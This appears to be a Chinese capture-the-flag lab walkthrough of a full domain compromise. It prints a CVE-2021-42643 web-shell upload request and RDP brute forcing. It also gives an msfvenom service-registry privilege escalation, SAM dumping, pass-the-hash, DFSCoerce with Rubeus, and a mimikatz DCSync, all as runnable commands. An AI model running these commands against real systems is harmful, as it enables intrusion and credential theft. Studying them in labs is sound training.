
考点:
- cve-2021-42643
- diff提权
- rdp密码爆破
- rdesktop远程重置过期密码
- 注册表提权
- DFSCoerce强制域认证+非约束性委派
访问/admin,admin:123456登录后台,网上搜了一个有cve可以打,照着打能上传马
POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
Host:39.98.127.229
Content-Length: 76
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded;
Cookie: PHPSESSID=qrqmi2nksq9l5qatj65c1i69c3; login_username=admin; login_password=a14cdfc627cef32c707a7988e70c1313
Connection: close
sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php @eval($_POST[1]);?>
连接url/1.php,发现home目录有flag但没法读,看一下suid:
find / -user root -perm -4000 -print 2>/dev/null
一眼diff提权
diff --line-format=%L /dev/null /home/flag/flag01.txt
传fscan扫内网,新欢Stowaway建代理
172.22.4.45:80 open
172.22.4.36:80 open
172.22.4.36:22 open
172.22.4.36:21 open
172.22.4.7:88 open
172.22.4.36:3306 open
172.22.4.45:445 open
172.22.4.19:445 open
172.22.4.7:445 open
172.22.4.45:139 open
172.22.4.19:139 open
172.22.4.45:135 open
172.22.4.7:139 open
172.22.4.7:135 open
172.22.4.19:135 open
[*] NetInfo:
[*]172.22.4.7
[->]DC01
[->]172.22.4.7
[*] 172.22.4.7 (Windows Server 2016 Datacenter 14393)
[*] NetInfo:
[*]172.22.4.45
[->]WIN19
[->]172.22.4.45
[*] NetInfo:
[*]172.22.4.19
[->]FILESERVER
[->]172.22.4.19
[*] NetBios: 172.22.4.45 XIAORANG\WIN19
[*] NetBios: 172.22.4.7 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393
[*] WebTitle: http://172.22.4.36 code:200 len:68069 title:中文网页标题
[*] WebTitle: http://172.22.4.45 code:200 len:703 title:IIS Windows Server前面flag提示了win19,还给了个用户以及rockyou,估计是爆破什么密码,先扫一下win19的端口
./fscan_amd64 -h 172.22.4.45 -p 1-65535 172.22.4.45:139 open
172.22.4.45:135 open
172.22.4.45:445 open
172.22.4.45:80 open
172.22.4.45:515 open
172.22.4.45:3389 open
172.22.4.45:15774 ope看到开了3389远程桌面,rockyou爆破一下密码,得到:
win19\Adrian babygirl1想连接的时候出现了一个报错

出现报错之后连接直接停止了,想改密码也没法,然后找到了一篇文章:
里面的各个方法都试了,啥脚本啥的都不行,但最后发现最开始提到的kali下的rdesktop命令竟然可以无用户连上去,然后就可以改原密码了
proxychains rdesktop 172.22.4.45
登上去之后桌面有一些提示

比较关键的就是有个html提到用户可以任意修改服务的注册表,因此不难想到用注册表提权

首先用msfvenom生成执行马
msfvenom -p windows/x64/exec cmd='C:\windows\system32\cmd.exe /c C:\users\Adrian\Desktop\sam.bat ' --platform windows -f exe-service > a.exe
然后写一个sam.bat,内容如下然后传到win机器上:
reg save hklm\system C:\Users\Adrian\Desktop\system
reg save hklm\sam C:\Users\Adrian\Desktop\sam
reg save hklm\security C:\Users\Adrian\Desktop\security首先修改注册表服务
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\a.exe" /f
接着在cmd启动服务:
sc start gupdate
桌面会出现三个文件,我们传到kali用secretsdump解一下
secretsdump.py LOCAL -system system -sam sam -security security
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:21b11500d5834a2b9b3373564a0565f6(这个值可能不一样,admin密码哈希应该是一样的)接下来用admin的哈希打哈希传递拿shell
proxychains psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk
方便起见这里我们创一个admin用户
net user fushuling qwer1234! /add
net localgroup administrators fushuling /add
接着用这个admin用户rdp连接上去,拿了权限先跑一下bloodhound(哈希是$MACHINE.ACC的)
proxychains bloodhound-python -u win19$ --hashes "aad3b435b51404eeaad3b435b51404ee:21b11500d5834a2b9b3373564a0565f6" -d xiaorang.lab -dc dc01.xiaorang.lab -c all --dns-tcp -ns 172.22.4.7 --auth-method ntlm --zip
从bloodhound的输出以及题目名不难猜到后面是要打WIN19 + DC01的非约束委派,参考红队域渗透NTLM Relay:强制认证方式总结,用DFSCoerce拿域控
首先用新创的admin账号登录win,然后用管理员权限运行Rubeus:
Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$使用 DFSCoerce 漏洞利用工具,触发辅域控进行强制验证
proxychains python3 dfscoerce.py -u win19$ -hashes "aad3b435b51404eeaad3b435b51404ee:21b11500d5834a2b9b3373564a0565f6" -d xiaorang.lab win19 172.22.4.7
可以看到我们获得base64之后的tgt票据了,本地解base64之后直接保存为DC01.kirbi
echo 'doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD4XWHjk+FgJ7StHgWpxBZMIeIFo6CAWfx+LPTJsPuHAQhrd2E8jfcZUtd+PItWm08N2WqkD0U0Pd4C1syVwws4d0nBwyD7Xi0pLXCv9Ra3DToEN18lVTMjAu6DEH2dU3rutSPq5b6mxAN/h2VjseZ8ZhOTz1l+8C5eH6tlxK/azhMzEXn8/UzpWlo6nHgkgkTscKxZMjM1sH7lqb55BzvzWCDX1Y/ZtTID/012OoYhMqCS3IF0pHXrQ6c/6PdfgmWLWfK0yi5cJmFuwa83lZOV7XdIva0+wPsr+7+mpLWRzPkrTQra5laXU+clgc01w4Wo4l2X/5z2Ej/ZBH2h6qPR6eVPtnJT47KP9rKb7ElIAZ7ddGzkI0PhL5lDCmGZhLFrvsPo305kuDiIdRQtL/qv+xp372mPIAvMzFxDEFfMweP8wykvcqAXFGzuFQNE6o08BIm6Tyy3tIyrj/2xtaR9OkbqSYbM9eiDvzaxpFwn3zthjFxUes6m0DUvptvl5WT9Embun9qsnRQWv/8ZFBVKPupd+rujUrOZydIZLnOT5NmU3dG+VIFiDzTUcPlrc+AxaysxVC2EVkaj8/xsFerRzIgBauaEtG2T50+GHPvlOJ4fos5MZ08xUwMz+uHUf1k9IcyXhdGdGnCfJt0b1WW5zUqULVGFyUbZjNeAE87qKIISr3oF8cR6Cu+T7GcYMsO0+K1jWKB7Bw95Xj51RAreWA9GDcPRHaSgCnnbg7Whrk4tJi3xC+2ONoVItbcPVbbwqCzbIeGQuMft9pZUtCCnXd6KLxSYjyVzgicXO5OVeVSRSGQ4cebyLX4ASDrFjtcroCLgk7AWdOtSptFwz7KFkKrtNKZmYxrFzHMvZ8T7BPi5JHu7wegNfSCr8nUVYzhYpUJOMhEF8xeZUUfZ9yVAo4NCad/bf8AQzgwDV6LLuAufOaOyOw/CthgWo0jjbwBcS5jxdIrEHQvGCGzV/9+BIvBH2c1f5ji/bbP4zuGHHILWO4P1/IYEljqBPvy5MJhNi4+l39ZXELin3pn/BnGhyQBOiDig5kpSL90o+Nk+M48aESP9riRjRAV6WyiVeueq0YBgt0L/SM+YDpvcrMl1bFUHMiDtnnllhsWnDDGEGCwXEba6zDF7kQOF624UoOmK31GEEYRQNTLzdZGlT10fQodpJe/PhwC22xGqX55ckAOFNmR3iwGqwJkQp19nR1O0RBGMLdrYJ/S0NA6SgZogDySaeaDLV2VWAO4JQovYT3pgqTY9J3MH5PI8JoqRTB1zBcW6nIj4kxav/Y0zvB+p6WMnu16A/6FOZHUOomiIzCLBCQ/P2QsHmA4t1Qc12VYlwVRJ6R+nTxaEMKLu8FXnPNBJjPMhoOrl7zyvaSxuJERgbkrB0/tQMfFnY6NmCqBXdLbM7Wfmhpe7yWmou/nj2N+QZN5hToIfk0iQ6FJWjgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCCFolBmcvdXrR5NMOdEo5ECsBP+BDqRIqfZRDJDnIZMt6EOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDIzMDkyMzE1Mjc0NVqmERgPMjAyMzA5MjQwMTI3NDVapxEYDzIwMjMwOTMwMTUyNzQ1WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg==' | base64 -d > DC01.kirbi然后传一个mimikatz上去,用DCSync功能获得域控哈希:
mimikatz.exe "kerberos::purge" "kerberos::ptt DC01.kirbi" "lsadump::dcsync /domain:xiaorang.lab /user:administrator" "exit"
获得域控哈希,最后横传一下域内还没打下的机器即可
proxychains python3 psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/Administrator@172.22.4.19
proxychains python3 psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 Administrator@172.22.4.7